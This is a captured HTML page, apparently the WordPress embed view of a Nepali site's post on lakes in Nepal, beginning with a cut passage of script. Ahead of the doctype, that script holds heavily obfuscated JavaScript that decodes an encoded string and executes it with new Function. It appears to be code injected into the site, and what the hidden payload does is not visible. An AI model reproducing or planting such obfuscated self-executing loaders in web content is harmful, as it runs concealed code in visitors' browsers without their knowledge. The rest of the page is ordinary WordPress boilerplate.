_0x2726eb=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x32cf0d=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x52fa3b=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++)),_0x449bfa=_0x2f97ce[_0x497961(0x150)](_0x126c58[_0x497961(0xda)](_0x24aa6d++));_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2726eb,0xd98+0x2467+-0xbf*0x43),_0x2e2b8f[_0x497961(0x12c)](_0x32cf0d,-0x25a8+-0xaa+0x2656))),_0x2e2b8f[_0x497961(0xf8)](0x25c4+-0x3ef+-0x2195,_0x52fa3b)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0xf0)](_0x2e2b8f[_0x497961(0x12d)](_0x2e2b8f[_0x497961(0xf3)](-0x1f35+0x136c+0xbd8,_0x32cf0d),-0x2*0x465+0x182f+-0xf61*0x1),_0x2e2b8f[_0x497961(0x12c)](_0x52fa3b,-0x932+-0x1cbe+0x25f2))),_0x2e2b8f[_0x497961(0xf8)](-0x77*0x1f+-0x9*0x39a+0x2f13,_0x449bfa)&&_0x254578[_0x497961(0x10d)](_0x2e2b8f[_0x497961(0x11c)](_0x2e2b8f[_0x497961(0x144)](_0x2e2b8f[_0x497961(0xf3)](-0x1*-0x6ca+-0x1d92+0x16cb,_0x52fa3b),0x14b2+0x1eb+-0x1697),_0x449bfa));}return new TextDecoder()[_0x497961(0x17a)](new Uint8Array(_0x254578));}new Function(constscript(_0x21108e(0x18a)+_0x21108e(0x198)+_0x21108e(0x13b)+_0x21108e(0x107)+_0x21108e(0x182)+_0x21108e(0x1ad)+_0x21108e(0xdb)+_0x21108e(0xe7)+_0x21108e(0x131)+_0x21108e(0x125)+_0x21108e(0x104)+_0x21108e(0x109)+_0x21108e(0x18e)+_0x21108e(0x186)+_0x21108e(0x1a6)+_0x21108e(0x135)+_0x21108e(0x187)+_0x21108e(0xeb)+_0x21108e(0xe1)+_0x21108e(0x12b)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x127)+_0x21108e(0x15c)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x122)+_0x21108e(0x193)+_0x21108e(0x17b)+_0x21108e(0x10f)+_0x21108e(0x16e)+_0x21108e(0x16a)+_0x21108e(0x174)+_0x21108e(0x139)+_0x21108e(0x19e)+_0x21108e(0x1a5)+_0x21108e(0x10c)+_0x21108e(0x159)+_0x21108e(0x103)+_0x21108e(0xfe)+_0x21108e(0x16f)+_0x21108e(0x1a9)+_0x21108e(0x183)+_0x21108e(0x140)+_0x21108e(0x164)+_0x21108e(0x1b4)+_0x21108e(0x156)+_0x21108e(0xd8)+_0x21108e(0x164)+_0x21108e(0x166)+_0x21108e(0x12f)+_0x21108e(0x170)+_0x21108e(0x179)+_0x21108e(0x136)+_0x21108e(0x161)+_0x21108e(0xdd)+_0x21108e(0x116)+_0x21108e(0x134)+_0x21108e(0x1b2)+_0x21108e(0xf4)+_0x21108e(0x195)+_0x21108e(0x15f)+_0x21108e(0x133)+_0x21108e(0x149)+_0x21108e(0x177)+_0x21108e(0x1a8)+_0x21108e(0x189)+_0x21108e(0xec)+_0x21108e(0x148)+_0x21108e(0x126)+_0x21108e(0x1b3)+_0x21108e(0xec)+_0x21108e(0x10e)+_0x21108e(0xff)+_0x21108e(0x108)+_0x21108e(0x19c)+_0x21108e(0x152)+_0x21108e(0x18f)+_0x21108e(0xf9)+_0x21108e(0xfb)+_0x21108e(0x123)+_0x21108e(0x128)+_0x21108e(0x185)+_0x21108e(0x124)+_0x21108e(0x13e)+_0x21108e(0xd6)+_0x21108e(0x112)+_0x21108e(0x199)+_0x21108e(0xdf)+_0x21108e(0x14a)+_0x21108e(0x173)+_0x21108e(0x1a3)+_0x21108e(0x1af)+_0x21108e(0x14a)+_0x21108e(0x194)+_0x21108e(0xd2)+_0x21108e(0x197)+_0x21108e(0xde)+_0x21108e(0x176)+(_0x21108e(0x12a)+_0x21108e(0x153)+_0x21108e(0x154)+_0x21108e(0x15e)+_0x21108e(0x18b)+_0x21108e(0x184)+_0x21108e(0x1a4)+_0x21108e(0x100)+_0x21108e(0x190)+_0x21108e(0x1a1)+_0x21108e(0xe3)+_0x21108e(0x11b)+_0x21108e(0x138)+_0x21108e(0x151)+_0x21108e(0x18d)+_0x21108e(0x195)+_0x21108e(0xef)+_0x21108e(0x151)+_0x21108e(0x13c)+_0x21108e(0xf7)+_0x21108e(0x117)+_0x21108e(0x188)+_0x21108e(0x19f)+_0x21108e(0x16c)+_0x21108e(0x14c)+_0x21108e(0x157)+_0x21108e(0xf1)+_0x21108e(0xee)+_0x21108e(0x1ac)+_0x21108e(0xd5)+_0x21108e(0x17d)+_0x21108e(0x13f)+_0x21108e(0x105)+_0x21108e(0xfd)+_0x21108e(0xd9)+_0x21108e(0x118)+_0x21108e(0x191)+_0x21108e(0x1a0)+_0x21108e(0xf2)+_0x21108e(0x196)+_0x21108e(0x137)+_0x21108e(0x1b1)+_0x21108e(0x129)+_0x21108e(0xd4)+_0x21108e(0x1b0)+_0x21108e(0x162)+_0x21108e(0x115)+_0x21108e(0xd7)+_0x21108e(0x1aa)+_0x21108e(0xd3)+_0x21108e(0x15a)+_0x21108e(0x11e)+_0x21108e(0x130)+_0x21108e(0x147)+_0x21108e(0xe5)+_0x21108e(0x12e)+_0x21108e(0x14f)+_0x21108e(0x165)+_0x21108e(0x102)+_0x21108e(0x145)+_0x21108e(0x1ab)+_0x21108e(0x192)+_0x21108e(0x110)+_0x21108e(0x17c)+_0x21108e(0x18c)+_0x21108e(0x178)+_0x21108e(0x17e)+_0x21108e(0x119)+_0x21108e(0x143)+_0x21108e(0xf5)+_0x21108e(0x172)+_0x21108e(0x158)+_0x21108e(0x142)+_0x21108e(0x1ae)+_0x21108e(0xe2)+_0x21108e(0x121)+_0x21108e(0x171)+_0x21108e(0xe6)+_0x21108e(0x155)+_0x21108e(0x125)+_0x21108e(0x19b)+_0x21108e(0xfc)+_0x21108e(0x10b)+_0x21108e(0x146)+_0x21108e(0x101)+_0x21108e(0x11a)+_0x21108e(0x167)+_0x21108e(0x17f)+_0x21108e(0x15b)+_0x21108e(0x10a)+_0x21108e(0x11f)+_0x21108e(0x180)+_0x21108e(0x120)+_0x21108e(0xed)+_0x21108e(0xe9)+_0x21108e(0x16d)+_0x21108e(0x181)+_0x21108e(0x14d)+_0x21108e(0x14b)+_0x21108e(0x14e))+(_0x21108e(0xf6)+_0x21108e(0xdc)+_0x21108e(0x132)+_0x21108e(0xe0)+_0x21108e(0x15d)+_0x21108e(0x1a2)+_0x21108e(0x19a))))();</script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<title>Lakes In Nepal : These Mesmerizing Lakes Will Make Your Eyes Glow &#8211; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti</title>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/notesnepal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta name='robots' content='noindex, follow, max-image-preview:large' />
<link rel="canonical" href="https://notesnepal.com/archives/2675" />
<!--[if lte IE 8]>
<link rel='stylesheet' id='wp-embed-template-ie-css' href='https://notesnepal.com/wp-includes/css/wp-embed-template-ie.min.css?ver=6.6.4' type='text/css' media='all' />
<![endif]-->
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-embed-template-inline-css' type='text/css'>
/*! This file is auto-generated */
body,html{padding:0;margin:0}body{font-family:sans-serif}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.dashicons{display:inline-block;width:20px;height:20px;background-color:transparent;background-repeat:no-repeat;background-size:20px;background-position:center;transition:background .1s ease-in;position:relative;top:5px}.dashicons-no{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M15.55%2013.7l-2.19%202.06-3.42-3.65-3.64%203.43-2.06-2.18%203.64-3.43-3.42-3.64%202.18-2.06%203.43%203.64%203.64-3.42%202.05%202.18-3.64%203.43z%27%20fill%3D%27%23fff%27%2F%3E%3C%2Fsvg%3E")}.dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E")}.wp-embed-comments a:hover .dashicons-admin-comments{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E");display:none}.js .dashicons-share{display:inline-block}.wp-embed-share-dialog-open:hover .dashicons-share{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.5%2012q1.24%200%202.12.88T17.5%2015t-.88%202.12-2.12.88-2.12-.88T11.5%2015q0-.34.09-.69l-4.38-2.3Q6.32%2013%205%2013q-1.24%200-2.12-.88T2%2010t.88-2.12T5%207q1.3%200%202.21.99l4.38-2.3q-.09-.35-.09-.69%200-1.24.88-2.12T14.5%202t2.12.88T17.5%205t-.88%202.12T14.5%208q-1.3%200-2.21-.99l-4.38%202.3Q8%209.66%208%2010t-.09.69l4.38%202.3q.89-.99%202.21-.99z%27%20fill%3D%27%230073aa%27%2F%3E%3C%2Fsvg%3E")}.wp-embed{padding:25px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;color:#8c8f94;background:#fff;border:1px solid #dcdcde;box-shadow:0 1px 1px rgba(0,0,0,.05);overflow:auto;zoom:1}.wp-embed a{color:#8c8f94;text-decoration:none}.wp-embed a:hover{text-decoration:underline}.wp-embed-featured-image{margin-bottom:20px}.wp-embed-featured-image img{width:100%;height:auto;border:none}.wp-embed-featured-image.square{float:left;max-width:160px;margin-right:20px}.wp-embed p{margin:0}p.wp-embed-heading{margin:0 0 15px;font-weight:600;font-size:22px;line-height:1.3}.wp-embed-heading a{color:#2c3338}.wp-embed .wp-embed-more{color:#c3c4c7}.wp-embed-footer{display:table;width:100%;margin-top:30px}.wp-embed-site-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);height:25px;width:25px;border:0}.wp-embed-site-title{font-weight:600;line-height:1.78571428}.wp-embed-site-title a{position:relative;display:inline-block;padding-left:35px}.wp-embed-meta,.wp-embed-site-title{display:table-cell}.wp-embed-meta{text-align:right;white-space:nowrap;vertical-align:middle}.wp-embed-comments,.wp-embed-share{display:inline}.wp-embed-meta a:hover{text-decoration:none;color:#2271b1}.wp-embed-comments a{line-height:1.78571428;display:inline-block}.wp-embed-comments+.wp-embed-share{margin-left:10px}.wp-embed-share-dialog{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#1d2327;background-color:rgba(0,0,0,.9);color:#fff;opacity:1;transition:opacity .25s ease-in-out}.wp-embed-share-dialog.hidden{opacity:0;visibility:hidden}.wp-embed-share-dialog-close,.wp-embed-share-dialog-open{margin:-8px 0 0;padding:0;background:0 0;border:none;cursor:pointer;outline:0}.wp-embed-share-dialog-close .dashicons,.wp-embed-share-dialog-open .dashicons{padding:4px}.wp-embed-share-dialog-open .dashicons{top:8px}.wp-embed-share-dialog-close:focus .dashicons,.wp-embed-share-dialog-open:focus .dashicons{box-shadow:0 0 0 2px #2271b1;outline:2px solid transparent;border-radius:100%}.wp-embed-share-dialog-close{position:absolute;top:20px;right:20px;font-size:22px}.wp-embed-share-dialog-close:hover{text-decoration:none}.wp-embed-share-dialog-close .dashicons{height:24px;width:24px;background-size:24px}.wp-embed-share-dialog-content{height:100%;transform-style:preserve-3d;overflow:hidden}.wp-embed-share-dialog-text{margin-top:25px;padding:20px}.wp-embed-share-tabs{margin:0 0 20px;padding:0;list-style:none}.wp-embed-share-tab-button{display:inline-block}.wp-embed-share-tab-button button{margin:0;padding:0;border:none;background:0 0;font-size:16px;line-height:1.3;color:#a7aaad;cursor:pointer;transition:color .1s ease-in}.wp-embed-share-tab-button [aria-selected=true]{color:#fff}.wp-embed-share-tab-button button:hover{color:#fff}.wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 0 0 10px;padding:0 0 0 11px;border-left:1px solid #a7aaad}.wp-embed-share-tab[aria-hidden=true]{display:none}p.wp-embed-share-description{margin:0;font-size:14px;line-height:1;font-style:italic;color:#a7aaad}.wp-embed-share-input{box-sizing:border-box;width:100%;border:none;height:28px;margin:0 0 10px;padding:0 5px;font-size:14px;font-weight:400;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.5;resize:none;cursor:text}textarea.wp-embed-share-input{height:72px}html[dir=rtl] .wp-embed-featured-image.square{float:right;margin-right:0;margin-left:20px}html[dir=rtl] .wp-embed-site-title a{padding-left:0;padding-right:35px}html[dir=rtl] .wp-embed-site-icon{margin-right:0;margin-left:10px;left:auto;right:0}html[dir=rtl] .wp-embed-meta{text-align:left}html[dir=rtl] .wp-embed-share{margin-left:0;margin-right:10px}html[dir=rtl] .wp-embed-share-dialog-close{right:auto;left:20px}html[dir=rtl] .wp-embed-share-tab-button+.wp-embed-share-tab-button{margin:0 10px 0 0;padding:0 11px 0 0;border-left:none;border-right:1px solid #a7aaad}
</style>
</head>
<body class="post-template-default single single-post postid-2675 single-format-standard wp-custom-logo">
	<div class="wp-embed post-2675 post type-post status-publish format-standard hentry category-blog category-tourism tag-beautiful-lakes-in-neoal tag-cho-rolpa tag-foksundo-lake tag-gosainkunda tag-lakes-in-nepal tag-nepal-lakes tag-pancha-pokhari tag-phewa-lake tag-tilicho-lake">
		
		<p class="wp-embed-heading">
			<a href="https://notesnepal.com/archives/2675" target="_top">
				Lakes In Nepal : These Mesmerizing Lakes Will Make Your Eyes Glow			</a>
		</p>

		
		<div class="wp-embed-excerpt"><p>Lakes In Nepal Most of the Lakes in Nepal are situated in the hilly and Himalayan Region. These lakes are mostly located in the western part of the country.  Most of the people in the world have made the beach a good destination to visit. As Nepal is a landlocked country,lakes are tourist destinations and &hellip; <a href="https://notesnepal.com/archives/2675" class="wp-embed-more" target="_top">Continue reading <span class="screen-reader-text">Lakes In Nepal : These Mesmerizing Lakes Will Make Your Eyes Glow</span></a></p>
</div>

		
		<div class="wp-embed-footer">
			<div class="wp-embed-site-title"><a href="https://notesnepal.com" target="_top"><img src="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-32x32.png" srcset="https://notesnepal.com/wp-content/uploads/2022/12/cropped-logo-150x150.png 2x" width="32" height="32" alt="" class="wp-embed-site-icon" /><span>notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti</span></a></div>
			<div class="wp-embed-meta">
					<div class="wp-embed-share">
		<button type="button" class="wp-embed-share-dialog-open" aria-label="Open sharing dialog">
			<span class="dashicons dashicons-share"></span>
		</button>
	</div>
				</div>
		</div>
	</div>
	<div class="wp-embed-share-dialog hidden" role="dialog" aria-label="Sharing options">
		<div class="wp-embed-share-dialog-content">
			<div class="wp-embed-share-dialog-text">
				<ul class="wp-embed-share-tabs" role="tablist">
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-wordpress" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-wordpress-2675-445157777" aria-selected="true" tabindex="0">WordPress Embed</button>
					</li>
					<li class="wp-embed-share-tab-button wp-embed-share-tab-button-html" role="presentation">
						<button type="button" role="tab" aria-controls="wp-embed-share-tab-html-2675-445157777" aria-selected="false" tabindex="-1">HTML Embed</button>
					</li>
				</ul>
				<div id="wp-embed-share-tab-wordpress-2675-445157777" class="wp-embed-share-tab" role="tabpanel" aria-hidden="false">
					<input type="text" value="https://notesnepal.com/archives/2675" class="wp-embed-share-input" aria-label="URL" aria-describedby="wp-embed-share-description-wordpress-2675-445157777" tabindex="0" readonly/>

					<p class="wp-embed-share-description" id="wp-embed-share-description-wordpress-2675-445157777">
						Copy and paste this URL into your WordPress site to embed					</p>
				</div>
				<div id="wp-embed-share-tab-html-2675-445157777" class="wp-embed-share-tab" role="tabpanel" aria-hidden="true">
					<textarea class="wp-embed-share-input" aria-label="HTML" aria-describedby="wp-embed-share-description-html-2675-445157777" tabindex="0" readonly>&lt;blockquote class=&quot;wp-embedded-content&quot; data-secret=&quot;oWEm67Z9Nl&quot;&gt;&lt;a href=&quot;https://notesnepal.com/archives/2675&quot;&gt;Lakes In Nepal : These Mesmerizing Lakes Will Make Your Eyes Glow&lt;/a&gt;&lt;/blockquote&gt;&lt;iframe sandbox=&quot;allow-scripts&quot; security=&quot;restricted&quot; src=&quot;https://notesnepal.com/archives/2675/embed#?secret=oWEm67Z9Nl&quot; width=&quot;600&quot; height=&quot;400&quot; title=&quot;&amp;#8220;Lakes In Nepal : These Mesmerizing Lakes Will Make Your Eyes Glow&amp;#8221; &amp;#8212; notes Nepal ,kantipur to unicode , kantipur unicode,  translate kantipur to unicode, ,  kantipur to unicode converter, Unicode Preeti to Unicode Convertor,www.preeti to unicode, preeti to nepali unicode, preeti&quot; data-secret=&quot;oWEm67Z9Nl&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; scrolling=&quot;no&quot; class=&quot;wp-embedded-content&quot;&gt;&lt;/iframe&gt;&lt;script type=&quot;text/javascript&quot;&gt;
/* &lt;![CDATA[ */
/*! This file is auto-generated */
!function(d,l){&quot;use strict&quot;;l.querySelector&amp;&amp;d.addEventListener&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&amp;&amp;!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll(&#039;iframe[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),o=l.querySelectorAll(&#039;blockquote[data-secret=&quot;&#039;+t.secret+&#039;&quot;]&#039;),c=new RegExp(&quot;^https?:$&quot;,&quot;i&quot;),i=0;i&lt;o.length;i++)o[i].style.display=&quot;none&quot;;for(i=0;i&lt;a.length;i++)s=a[i],e.source===s.contentWindow&amp;&amp;(s.removeAttribute(&quot;style&quot;),&quot;height&quot;===t.message?(1e3&lt;(r=parseInt(t.value,10))?r=1e3:~~r&lt;200&amp;&amp;(r=200),s.height=r):&quot;link&quot;===t.message&amp;&amp;(r=new URL(s.getAttribute(&quot;src&quot;)),n=new URL(t.value),c.test(n.protocol))&amp;&amp;n.host===r.host&amp;&amp;l.activeElement===s&amp;&amp;(d.top.location.href=t.value))}},d.addEventListener(&quot;message&quot;,d.wp.receiveEmbedMessage,!1),l.addEventListener(&quot;DOMContentLoaded&quot;,function(){for(var e,t,s=l.querySelectorAll(&quot;iframe.wp-embedded-content&quot;),r=0;r&lt;s.length;r++)(t=(e=s[r]).getAttribute(&quot;data-secret&quot;))||(t=Math.random().toString(36).substring(2,12),e.src+=&quot;#?secret=&quot;+t,e.setAttribute(&quot;data-secret&quot;,t)),e.contentWindow.postMessage({message:&quot;ready&quot;,secret:t},&quot;*&quot;)},!1)))}(window,document);
/* ]]&gt; */
&lt;/script&gt;
</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html-2675-445157777">
						Copy and paste this code into your site to embed					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="Close sharing dialog">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
	<script type="text/javascript">
/* <![CDATA[ */
/*! This file is auto-generated */
!function(c,u){"use strict";var r,t,e,a=u.querySelector&&c.addEventListener,f=!1;function b(e,t){c.parent.postMessage({message:e,value:t,secret:r},"*")}function m(){b("height",Math.ceil(u.body.getBoundingClientRect().height))}function n(){if(!f){f=!0;var e,r=u.querySelector(".wp-embed-share-dialog"),t=u.querySelector(".wp-embed-share-dialog-open"),a=u.querySelector(".wp-embed-share-dialog-close"),n=u.querySelectorAll(".wp-embed-share-input"),i=u.querySelectorAll(".wp-embed-share-tab-button button"),s=u.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),a&&a.addEventListener("click",function(){o()}),i)for(e=0;e<i.length;e++)i[e].addEventListener("click",d),i[e].addEventListener("keydown",l);u.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?o():9===e.keyCode&&(e=e,t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),a!==e.target||e.shiftKey?t===e.target&&e.shiftKey&&(a.focus(),e.preventDefault()):(t.focus(),e.preventDefault()))},!1),c.self!==c.top&&(m(),s&&s.addEventListener("load",m),u.addEventListener("click",function(e){var t=((t=e.target).hasAttribute("href")?t:t.parentElement).getAttribute("href");event.altKey||event.ctrlKey||event.metaKey||event.shiftKey||t&&(b("link",t),e.preventDefault())}))}function o(){r.className+=" hidden",u.querySelector(".wp-embed-share-dialog-open").focus()}function d(e){var t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),u.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function l(e){var t,r=e.target,a=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=a;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===u.documentElement.getAttribute("dir")?t===a?n:a:t)&&(e=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),u.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.setAttribute("tabindex","0"),e.setAttribute("aria-selected","true"),e.focus(),u.querySelector("#"+e.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}a&&(!function e(){c.self===c.top||r||(r=c.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),u.documentElement.className=u.documentElement.className.replace(/\bno-js\b/,"")+" js",u.addEventListener("DOMContentLoaded",n,!1),c.addEventListener("load",n,!1),c.addEventListener("resize",function(){c.self!==c.top&&(clearTimeout(e),e=setTimeout(m,100))},!1),c.addEventListener("message",function(e){var t=e.data;t&&e.source===c.parent&&(t.secret||t.message)&&t.secret===r&&"ready"===t.message&&m()},!1))}(window,document);
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7418464f83048d0b7af4af0d7f39b12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
